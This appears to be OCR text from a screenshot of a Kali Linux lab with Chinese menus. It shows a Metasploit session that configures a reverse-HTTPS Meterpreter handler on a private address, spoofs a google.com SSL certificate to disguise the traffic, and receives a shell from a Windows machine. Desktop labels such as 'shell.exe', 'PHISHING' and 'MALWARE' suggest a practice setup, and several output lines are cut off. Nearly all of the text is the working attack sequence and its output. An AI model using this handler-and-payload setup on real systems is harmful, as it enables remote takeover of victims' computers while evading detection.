 (live)位
win10attack
Ubuntu 64 位
root@kali: ~
11:01 上午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set HandlerSSLCert /root/www.google.com.pem
HandlerSSLCert => /root/www.google.com.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.100:4444
[*] https://192.168.0.100:4444 handling request from 192.168.0.103; (UUID: k7sm9n0k) Meterpreter wi
y SSL Certificate with SHA1 hash 45f7ddb7fc120793e8fdaf94857a7421df83df8b
[*] https://192.168.0.100:4444 handling request from 192.168.0.103; (UUID: k7sm9n0k) Staging x86 pay
76220 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.100:4444 -> 192.168.0.103:50759) at 2021-02-20 11:01:24
meterpreter >
PHISHING
MALWARE
此电脑
网络
回收站
shell.exe
Wireshark....